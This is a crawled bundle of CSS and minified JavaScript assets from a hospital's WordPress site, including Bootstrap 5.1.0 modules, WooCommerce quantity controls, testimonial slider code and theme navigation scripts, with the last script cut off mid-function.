.elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-13577 .elementor-element.elementor-element-b328c69{width:50%;}.elementor-13577 .elementor-element.elementor-element-98cc62b{width:24.333%;}.elementor-13577 .elementor-element.elementor-element-36f1ba2{width:25%;}.elementor-13577 .elementor-element.elementor-element-48e53f6{width:23%;}.elementor-13577 .elementor-element.elementor-element-e093f48{width:43.333%;}}@media(max-width:767px){.elementor-13577 .elementor-element.elementor-element-5cc1183 img{max-width:130px;}.elementor-13577 .elementor-element.elementor-element-3729bb1 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-13577 .elementor-element.elementor-element-3729bb1{text-align:center;}.elementor-13577 .elementor-element.elementor-element-3729bb1 img{max-width:130px;}.elementor-13577 .elementor-element.elementor-element-98cc62b > .elementor-element-populated{padding:10px 30px 10px 15px;}.elementor-13577 .elementor-element.elementor-element-36f1ba2 > .elementor-element-populated{padding:10px 30px 0px 15px;}.elementor-13577 .elementor-element.elementor-element-7c433237{width:100%;}.elementor-13577 .elementor-element.elementor-element-7c433237 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-menu-hamburger{border-width:1px 1px 1px 1px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-menu-close{border-width:0px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-64308f58 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-13577 .elementor-element.elementor-element-835d5c1 img{max-width:130px;}.elementor-13577 .elementor-element.elementor-element-7da5ef8 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-13577 .elementor-element.elementor-element-7da5ef8{text-align:center;}.elementor-13577 .elementor-element.elementor-element-7da5ef8 img{max-width:130px;}.elementor-13577 .elementor-element.elementor-element-48e53f6 > .elementor-element-populated{padding:10px 30px 10px 15px;}.elementor-13577 .elementor-element.elementor-element-e093f48 > .elementor-element-populated{padding:10px 30px 0px 15px;}.elementor-13577 .elementor-element.elementor-element-0677872{width:100%;}.elementor-13577 .elementor-element.elementor-element-0677872 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-menu-hamburger{border-width:1px 1px 1px 1px;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-menu-close{border-width:0px 0px 0px 0px;}.elementor-13577 .elementor-element.elementor-element-632023c .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://careandcurehospitals.com/wp-content/plugins/eversor/assets/css/services.min.css?ver=6.7.4
body_size: 246
content:
.service{position:relative;height:100%;margin-bottom:40px;border-radius:10px;overflow:hidden}.service__container{overflow:hidden}.service__wrapper{position:relative;padding:48px 48px 40px}.archive .service__wrapper{padding:48px 0 40px}.service__thumb{display:block;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;background-repeat:no-repeat;will-change:transform}.service__wrapper .service__thumb{transition:all .3s cubic-bezier(.25,.46,.45,.94);will-change:transform}.service__img-holder{position:relative;overflow:hidden}.service__img{width:100%}.service__content{position:relative}.service__title{font-size:1.5rem;margin-bottom:4px}.service__text,.service__text p{margin-bottom:0}.service__text{color:#7a8298;margin-top:16px;margin-bottom:6px}.service__read-more{font-size:.9375rem}.service__read-more i{vertical-align:middle;position:relative;top:-1px}.service__footer{position:relative;margin-top:auto;padding-top:10px}.service-layout--hover-image .service__wrapper,.service-layout--image .service__wrapper{height:400px;display:flex;flex-direction:column}.service-layout--hover-image .service__thumb{opacity:0}.service .service__read-more,.service .service__text,.service .service__title{-webkit-transition:color .3s cubic-bezier(.25,.46,.45,.94);-moz-transition:color .3s cubic-bezier(.25,.46,.45,.94);-ms-transition:color .3s cubic-bezier(.25,.46,.45,.94);-o-transition:color .3s cubic-bezier(.25,.46,.45,.94);transition:color .3s cubic-bezier(.25,.46,.45,.94)}.service--has-image:focus .service__thumb,.service--has-image:hover .service__thumb{transform:scale(1.1) translateZ(0)}.service-layout--hover-image .service--has-image:hover .service__read-more,.service-layout--hover-image .service--has-image:hover .service__text,.service-layout--hover-image .service--has-image:hover .service__title,.service-layout--image .service--has-image .service__read-more,.service-layout--image .service--has-image .service__text,.service-layout--image .service--has-image .service__title{color:#fff}.service-layout--hover-image .service--has-image:hover .service__thumb{opacity:1}
/*# sourceMappingURL=services.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://careandcurehospitals.com/wp-content/plugins/eversor/assets/css/testimonials-slider.min.css?ver=6.7.4
body_size: 92
content:
.testimonial{margin-bottom:40px}.testimonial__img-holder{overflow:hidden;flex-shrink:0}.testimonial__img-holder .testimonial__img{border-radius:50%}.testimonial__img-holder+.testimonial__cite{margin-left:20px;text-align:left}.eversor-slider[dir=rtl] .testimonial__img-holder+.testimonial__cite{margin-left:0;margin-right:20px}.testimonial__text{font-style:italic;font-size:1.75rem;margin-bottom:40px}.testimonial__info{display:flex;overflow:hidden}.testimonial__cite{display:flex;justify-content:center;flex-direction:column;font-style:normal;line-height:1.5;font-size:1rem}.eversor-slider[dir=rtl] .testimonial__cite{text-align:right}.testimonial__author{display:block;font-weight:600;text-transform:uppercase;font-size:.9375rem}.testimonial__company{font-weight:400;text-transform:uppercase;font-size:.8125rem;margin-bottom:0}.testimonials-layout--boxed .testimonial{margin-top:5px;padding:40px;background-color:#fff;box-shadow:0 14px 26px 0 rgba(0,0,0,.05)}.testimonials-layout--boxed .testimonial__text{font-size:1rem}.eversor-testimonials-slider .elementor-swiper-button-prev{left:0}.eversor-testimonials-slider .elementor-swiper-button-next{right:0}.eversor-testimonials--align-center .testimonial{text-align:center}.eversor-testimonials--align-center .testimonial__info{justify-content:center}.eversor-testimonials--align-right .testimonial{text-align:right}.eversor-testimonials--align-right .testimonial__info{justify-content:flex-end}
/*# sourceMappingURL=testimonials-slider.min.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://careandcurehospitals.com/wp-content/themes/medikaid/assets/js/woo-scripts.min.js?ver=1.0.4
body_size: -2
content:
!function(t){"use strict";var n,a=t(document);(n=jQuery(".woocommerce-cart-form, form.cart")).find(".quantity.hidden").prev(".quantity__button").hide(),n.find(".quantity.hidden").next(".quantity__button").hide(),a.on("click","form.cart .quantity__button, .woocommerce-cart-form .quantity__button",(function(){var n=t(this),a=n.closest(".quantity").find(".qty"),i=""==a.val()?0:parseFloat(a.val()),o=parseFloat(a.attr("max")),e=parseFloat(a.attr("min")),c=parseFloat(a.attr("step"));n.is(".quantity__plus")?o&&o<=i?a.val(o).change():a.val(i+c).change():e&&e>=i?a.val(e).change():i>=1&&a.val(i-c).change()})),a.on("added_to_wishlist removed_from_wishlist",(function(){t.get(yith_wcwl_l10n.ajax_url,{action:"yith_wcwl_update_wishlist_count"},(function(n){0===n.count?t(".medikaid-menu-wishlist__count").addClass("d-none"):t(".medikaid-menu-wishlist__count").removeClass("d-none"),t(".yith-wcwl-items-count").html(n.count)}))}))}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://careandcurehospitals.com/wp-content/themes/medikaid/assets/js/vendor/min/bootstrap.min.js?ver=1.0.4
body_size: 4705
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2)}([function(e,t,n){
/*!
  * Bootstrap data.js v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(){"use strict";const e=new Map;return{set(t,n,r){e.has(t)||e.set(t,new Map);const i=e.get(t);i.has(n)||0===i.size?i.set(n,r):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(i.keys())[0]}.`)},get:(t,n)=>e.has(t)&&e.get(t).get(n)||null,remove(t,n){if(!e.has(t))return;const r=e.get(t);r.delete(n),0===r.size&&e.delete(t)}}}()},function(e,t,n){
/*!
  * Bootstrap event-handler.js v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(){"use strict";const e=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},t=/[^.]*(?=\..*)\.|.*/,n=/\..*/,r=/::\d+$/,i={};let o=1;const s={mouseenter:"mouseover",mouseleave:"mouseout"},l=/^(mouseenter|mouseleave)/i,a=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function u(e,t){return t&&`${t}::${o++}`||e.uidEvent||o++}function c(e){const t=u(e);return e.uidEvent=t,i[t]=i[t]||{},i[t]}function d(e,t){return function n(r){return r.delegateTarget=e,n.oneOff&&b.off(e,r.type,t),t.apply(e,[r])}}function f(e,t,n){return function r(i){const o=e.querySelectorAll(t);for(let{target:s}=i;s&&s!==this;s=s.parentNode)for(let l=o.length;l--;)if(o[l]===s)return i.delegateTarget=s,r.oneOff&&b.off(e,i.type,t,n),n.apply(s,[i]);return null}}function h(e,t,n=null){const r=Object.keys(e);for(let i=0,o=r.length;i<o;i++){const o=e[r[i]];if(o.originalHandler===t&&o.delegationSelector===n)return o}return null}function g(e,t,n){const r="string"==typeof t,i=r?n:t;let o=_(e);return a.has(o)||(o=e),[r,i,o]}function p(e,n,r,i,o){if("string"!=typeof n||!e)return;if(r||(r=i,i=null),l.test(n)){const e=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};i?i=e(i):r=e(r)}const[s,a,p]=g(n,r,i),m=c(e),y=m[p]||(m[p]={}),_=h(y,a,s?r:null);if(_)return void(_.oneOff=_.oneOff&&o);const b=u(a,n.replace(t,"")),v=s?f(e,r,i):d(e,r);v.delegationSelector=s?r:null,v.originalHandler=a,v.oneOff=o,v.uidEvent=b,y[b]=v,e.addEventListener(p,v,s)}function m(e,t,n,r,i){const o=h(t[n],r,i);o&&(e.removeEventListener(n,o,Boolean(i)),delete t[n][o.uidEvent])}function y(e,t,n,r){const i=t[n]||{};Object.keys(i).forEach((o=>{if(o.includes(r)){const r=i[o];m(e,t,n,r.originalHandler,r.delegationSelector)}}))}function _(e){return e=e.replace(n,""),s[e]||e}const b={on(e,t,n,r){p(e,t,n,r,!1)},one(e,t,n,r){p(e,t,n,r,!0)},off(e,t,n,i){if("string"!=typeof t||!e)return;const[o,s,l]=g(t,n,i),a=l!==t,u=c(e),d=t.startsWith(".");if(void 0!==s){if(!u||!u[l])return;return void m(e,u,l,s,o?n:null)}d&&Object.keys(u).forEach((n=>{y(e,u,n,t.slice(1))}));const f=u[l]||{};Object.keys(f).forEach((n=>{const i=n.replace(r,"");if(!a||t.includes(i)){const t=f[n];m(e,u,l,t.originalHandler,t.delegationSelector)}}))},trigger(t,n,r){if("string"!=typeof n||!t)return null;const i=e(),o=_(n),s=n!==o,l=a.has(o);let u,c=!0,d=!0,f=!1,h=null;return s&&i&&(u=i.Event(n,r),i(t).trigger(u),c=!u.isPropagationStopped(),d=!u.isImmediatePropagationStopped(),f=u.isDefaultPrevented()),l?(h=document.createEvent("HTMLEvents"),h.initEvent(o,c,!0)):h=new CustomEvent(n,{bubbles:c,cancelable:!0}),void 0!==r&&Object.keys(r).forEach((e=>{Object.defineProperty(h,e,{get:()=>r[e]})})),f&&h.preventDefault(),d&&t.dispatchEvent(h),h.defaultPrevented&&void 0!==u&&u.preventDefault(),h}};return b}()},function(e,t,n){"use strict";var r,i=n(3);(r=i)&&r.__esModule},function(e,t,n){
/*!
  * Bootstrap collapse.js v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e,t,n,r,i){"use strict";function o(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var s=o(e),l=o(t),a=o(n),u=o(r),c=o(i);const d=e=>null==e?`${e}`:{}.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase(),f=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&"#"!==n?n.trim():null}return t},h=e=>{const t=f(e);return t&&document.querySelector(t)?t:null},g=e=>{const t=f(e);return t?document.querySelector(t):null},p=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),m=e=>p(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?document.querySelector(e):null,y=(e,t,n)=>{Object.keys(n).forEach((r=>{const i=n[r],o=t[r],s=o&&p(o)?"element":d(o);if(!new RegExp(i).test(s))throw new TypeError(`${e.toUpperCase()}: Option "${r}" provided type "${s}" but expected type "${i}".`)}))},_=e=>{e.offsetHeight},b=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},v=[],E=e=>{"loading"===document.readyState?(v.length||document.addEventListener("DOMContentLoaded",(()=>{v.forEach((e=>e()))})),v.push(e)):e()},A=e=>{E((()=>{const t=b();if(t){const n=e.NAME,r=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=r,e.jQueryInterface)}}))},w="collapse",T="bs.collapse",C=`.${T}`,O={toggle:!0,parent:null},S={toggle:"boolean",parent:"(null|element)"},j=`show${C}`,$=`shown${C}`,L=`hide${C}`,N=`hidden${C}`,D=`click${C}.data-api`,x="show",M="collapse",k="collapsing",q="collapsed",P="collapse-horizontal",I="width",Y="height",z=".show, .collapsing",K='[data-bs-toggle="collapse"]';class B extends c.default{constructor(e,t){super(e),this._isTransitioning=!1,this._config=this._getConfig(t),this._triggerArray=[];const n=u.default.find(K);for(let e=0,t=n.length;e<t;e++){const t=n[e],r=h(t),i=u.default.find(r).filter((e=>e===this._element));null!==r&&i.length&&(this._selector=r,this._triggerArray.push(t))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return O}static get NAME(){return w}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let e,t=[];if(this._config.parent){const e=u.default.find(`.${M} .${M}`,this._config.parent);t=u.default.find(z,this._config.parent).filter((t=>!e.includes(t)))}const n=u.default.findOne(this._selector);if(t.length){const r=t.find((e=>n!==e));if(e=r?B.getInstance(r):null,e&&e._isTransitioning)return}if(l.default.trigger(this._element,j).defaultPrevented)return;t.forEach((t=>{n!==t&&B.getOrCreateInstance(t,{toggle:!1}).hide(),e||s.default.set(t,T,null)}));const r=this._getDimension();this._element.classList.remove(M),this._element.classList.add(k),this._element.style[r]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const i=()=>{this._isTransitioning=!1,this._element.classList.remove(k),this._element.classList.add(M,x),this._element.style[r]="",l.default.trigger(this._element,$)},o=`scroll${r[0].toUpperCase()+r.slice(1)}`;this._queueCallback(i,this._element,!0),this._element.style[r]=`${this._element[o]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(l.default.trigger(this._element,L).defaultPrevented)return;const e=this._getDimension();this._element.style[e]=`${this._element.getBoundingClientRect()[e]}px`,_(this._element),this._element.classList.add(k),this._element.classList.remove(M,x);const t=this._triggerArray.length;for(let e=0;e<t;e++){const t=this._triggerArray[e],n=g(t);n&&!this._isShown(n)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0;const n=()=>{this._isTransitioning=!1,this._element.classList.remove(k),this._element.classList.add(M),l.default.trigger(this._element,N)};this._element.style[e]="",this._queueCallback(n,this._element,!0)}_isShown(e=this._element){return e.classList.contains(x)}_getConfig(e){return(e={...O,...a.default.getDataAttributes(this._element),...e}).toggle=Boolean(e.toggle),e.parent=m(e.parent),y(w,e,S),e}_getDimension(){return this._element.classList.contains(P)?I:Y}_initializeChildren(){if(!this._config.parent)return;const e=u.default.find(`.${M} .${M}`,this._config.parent);u.default.find(K,this._config.parent).filter((t=>!e.includes(t))).forEach((e=>{const t=g(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}))}_addAriaAndCollapsedClass(e,t){e.length&&e.forEach((e=>{t?e.classList.remove(q):e.classList.add(q),e.setAttribute("aria-expanded",t)}))}static jQueryInterface(e){return this.each((function(){const t={};"string"==typeof e&&/show|hide/.test(e)&&(t.toggle=!1);const n=B.getOrCreateInstance(this,t);if("string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e]()}}))}}return l.default.on(document,D,K,(function(e){("A"===e.target.tagName||e.delegateTarget&&"A"===e.delegateTarget.tagName)&&e.preventDefault();const t=h(this);u.default.find(t).forEach((e=>{B.getOrCreateInstance(e,{toggle:!1}).toggle()}))})),A(B),B}(n(0),n(1),n(4),n(5),n(6))},function(e,t,n){
/*!
  * Bootstrap manipulator.js v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(){"use strict";function e(e){return"true"===e||"false"!==e&&(e===Number(e).toString()?Number(e):""===e||"null"===e?null:e)}function t(e){return e.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`))}return{setDataAttribute(e,n,r){e.setAttribute(`data-bs-${t(n)}`,r)},removeDataAttribute(e,n){e.removeAttribute(`data-bs-${t(n)}`)},getDataAttributes(t){if(!t)return{};const n={};return Object.keys(t.dataset).filter((e=>e.startsWith("bs"))).forEach((r=>{let i=r.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),n[i]=e(t.dataset[r])})),n},getDataAttribute:(n,r)=>e(n.getAttribute(`data-bs-${t(r)}`)),offset(e){const t=e.getBoundingClientRect();return{top:t.top+window.pageYOffset,left:t.left+window.pageXOffset}},position:e=>({top:e.offsetTop,left:e.offsetLeft})}}()},function(e,t,n){
/*!
  * Bootstrap selector-engine.js v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(){"use strict";const e=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),t=t=>!(!e(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),n=e=>!e||e.nodeType!==Node.ELEMENT_NODE||!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled")),r=3;return{find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter((e=>e.matches(t))),parents(e,t){const n=[];let i=e.parentNode;for(;i&&i.nodeType===Node.ELEMENT_NODE&&i.nodeType!==r;)i.matches(t)&&n.push(i),i=i.parentNode;return n},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const r=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((e=>`${e}:not([tabindex^="-"])`)).join(", ");return this.find(r,e).filter((e=>!n(e)&&t(e)))}}}()},function(e,t,n){
/*!
  * Bootstrap base-component.js v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e,t){"use strict";function n(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=n(e),i=n(t);const o=1e3,s="transitionend",l=e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const r=Number.parseFloat(t),i=Number.parseFloat(n);return r||i?(t=t.split(",")[0],n=n.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(n))*o):0},a=e=>{e.dispatchEvent(new Event(s))},u=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),c=e=>u(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?document.querySelector(e):null,d=e=>{"function"==typeof e&&e()},f=(e,t,n=!0)=>{if(!n)return void d(e);const r=5,i=l(t)+r;let o=!1;const u=({target:n})=>{n===t&&(o=!0,t.removeEventListener(s,u),d(e))};t.addEventListener(s,u),setTimeout((()=>{o||a(t)}),i)},h="5.1.0";class g{constructor(e){(e=c(e))&&(this._element=e,r.default.set(this._element,this.constructor.DATA_KEY,this))}dispose(){r.default.remove(this._element,this.constructor.DATA_KEY),i.default.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach((e=>{this[e]=null}))}_queueCallback(e,t,n=!0){f(e,t,n)}static getInstance(e){return r.default.get(c(e),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,"object"==typeof t?t:null)}static get VERSION(){return h}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}}return g}(n(0),n(1))}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://careandcurehospitals.com/wp-content/plugins/eversor/assets/js/view/deo-testimonials-slider.min.js?ver=1.0.2
body_size: 153
content:
"use strict";function asyncGeneratorStep(e,n,t,r,o,a,i){try{var s=e[a](i),c=s.value}catch(e){return void t(e)}s.done?n(c):Promise.resolve(c).then(r,o)}function _asyncToGenerator(s){return function(){var e=this,i=arguments;return new Promise(function(n,t){var r=s.apply(e,i);function o(e){asyncGeneratorStep(r,n,t,o,a,"next",e)}function a(e){asyncGeneratorStep(r,n,t,o,a,"throw",e)}o(void 0)})}}!function(e){function n(e,n){var t=n(".eversor-testimonials-slider-"+e.data("id")),r=t.data("slider-settings"),o=elementorFrontend.utils.swiper;0<t.length&&function(){var e=_asyncToGenerator(regeneratorRuntime.mark(function e(){var n;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,new o(t,r);case 2:n=e.sent,elementorFrontend.isEditMode()&&elementor.channels.editor.on("change",function(e){e.container.settings.changed.testimonials_space_between&&(e=function(){var e=_asyncToGenerator(regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,new o(t,r);case 2:n=e.sent;case 3:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),n.destroy(),e())});case 4:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()()}e(window),e(document);jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/deo-testimonials-slider.default",n)})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://careandcurehospitals.com/wp-content/themes/medikaid/assets/js/scripts.min.js?ver=1.0.4
body_size: 2118
content:
"use strict";var DEOTHEMES=DEOTHEMES||{};!function(){i=Modernizr.mq("(min-width: 0px)")?function(e){return Modernizr.mq("(min-width: "+e+"px)")}:function(e){return window.width()>=e},DEOTHEMES.initialize={init:function(){DEOTHEMES.initialize.scrollToTop(),DEOTHEMES.initialize.menuAccessibility(),DEOTHEMES.initialize.mobileAccessibility(),DEOTHEMES.initialize.mobileNavigation(),DEOTHEMES.initialize.masonry(),DEOTHEMES.initialize.menuSearch(),DEOTHEMES.initialize.responsiveTables(),DEOTHEMES.initialize.skipLinkFocus(),DEOTHEMES.initialize.detectMobile(),DEOTHEMES.initialize.detectIE()},preloader:function(){var e=document.querySelector(".loader-mask"),t=document.querySelector(".loader");t&&(t.style.opacity="0",setTimeout(function(){e.style.opacity="0"},350),e.style.opacity="0",e.addEventListener("transitionend",function(){e.remove(),e.classList.add("preloader--loaded")}))},triggerResize:function(){e.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)},scrollToTopScroll:function(){var e=window.scrollY;t&&(50<=e?t.classList.add("show"):t.classList.remove("show"))},scrollToTop:function(){t&&t.addEventListener("click",function(e){var i,n,o;e.preventDefault(),0!==document.scrollingElement.scrollTop&&(i=document.scrollingElement.scrollTop,n=i,o=null,window.requestAnimationFrame(function e(t){if(null!==o){if((n-=i*(t-o)/350)<=0)return document.scrollingElement.scrollTop=0;document.scrollingElement.scrollTop=n}o=t,window.requestAnimationFrame(e)}))})},menuAccessibility:function(){var e,i,t=document.querySelectorAll(".eversor-nav-menu__item, .nav__menu a");if(0===(i=document.querySelectorAll(".eversor-nav-menu__list, .nav__menu")).length)return!1;for(e=0;e<t.length;e++)t[e].addEventListener("focus",n,!0),t[e].addEventListener("blur",n,!0);function n(){var e,t=this;for(e="eversor-nav-menu__item",i=-1<(" "+t.className+" ").indexOf(" "+e+" ")?"eversor-nav-menu__list":"nav__menu";-1===t.className.indexOf(i);)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("focus")?t.className=t.className.replace(" focus",""):t.className+=" focus"),t=t.parentElement}},mobileAccessibility:function(){document.addEventListener("keydown",function(i){var n,o,e,t;if(d.classList.contains("showing-modal")){var r=function(e,t){n="Tab"===i.key||9===i.keyCode,!(o=i.shiftKey)&&n&&t===s&&(i.preventDefault(),e.focus()),o&&n&&e===s&&(i.preventDefault(),t.focus())},s=document.activeElement;if(d.classList.contains("showing-search-modal"))for(var l=document.querySelectorAll(".medikaid-menu-search"),a=0;a<l.length;a++)r(t=l[a].querySelector(".search-input"),l[a].querySelector(".search-button"));d.classList.contains("showing-nav-modal")&&(e=document.querySelector(".nav__wrap"),t=document.querySelector("#nav__icon-toggle"),e=e.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),r(t,(e=(e=Array.prototype.slice.call(e)).filter(function(e){return null!==e.offsetParent}))[e.length-1]))}})},stickyNavbar:function(){var e=document.querySelector(".nav--sticky");e&&(e.previousElementSibling.style.height=e.offsetHeight+"px",190<window.scrollY?(e.classList.add("sticky"),e.previousElementSibling.classList.remove("d-none")):(e.classList.remove("sticky"),e.previousElementSibling.classList.add("d-none")),200<window.scrollY?e.classList.add("offset"):e.classList.remove("offset"),500<window.scrollY?e.classList.add("scrolling"):e.classList.remove("scrolling"))},stickyNavbarRemove:function(){var e,t=document.querySelector(".nav--sticky");t&&(e=document.querySelector(".nav__dropdown-menu"),i(n)||t.classList.remove("sticky","offset","scrolling"),i(n)&&e&&(e.style.display=""))},mobileNavigation:function(){!function(){for(var e=document.querySelectorAll(".nav__icon-toggle"),t=0;t<e.length;t++)e[t].addEventListener("click",function(){d.classList.toggle("showing-modal"),d.classList.toggle("showing-nav-modal"),this.classList.toggle("nav__icon-toggle--is-opened")})}();var e=document.querySelector(".nav__dropdown"),t=document.querySelector(".nav__dropdown-menu"),i=document.querySelectorAll(".nav__dropdown-trigger");if(i)for(var n=0;n<i.length;n++)i[n].addEventListener("click",function(){this.classList.toggle("nav__dropdown-trigger--is-open"),o.slideToggle(this.nextElementSibling),"true"==this.getAttribute("aria-expanded")?this.setAttribute("aria-expanded","false"):this.setAttribute("aria-expanded","true")});r.classList.contains("mobile")&&(d.addEventListener("click",function(){t.classList.add("hide-dropdown")}),e.addEventListener("click","> a",function(e){e.preventDefault()}),e.addEventListener("click",function(e){e.stopPropagation(),t.classList.remove("hide-dropdown")}))},masonry:function(){var e,t=document.getElementById("masonry-grid");t&&(e=new Masonry(t,{columnWidth:".masonry-item",itemSelector:".masonry-item",percentPosition:!0}),imagesLoaded(t).on("progress",function(){e.layout()}))},menuSearch:function(){var o=document.querySelectorAll(".medikaid-menu-search:not(.eversor-menu-search)");if(!(0<!o.length))for(var r=0;r<o.length;r++)!function(){var 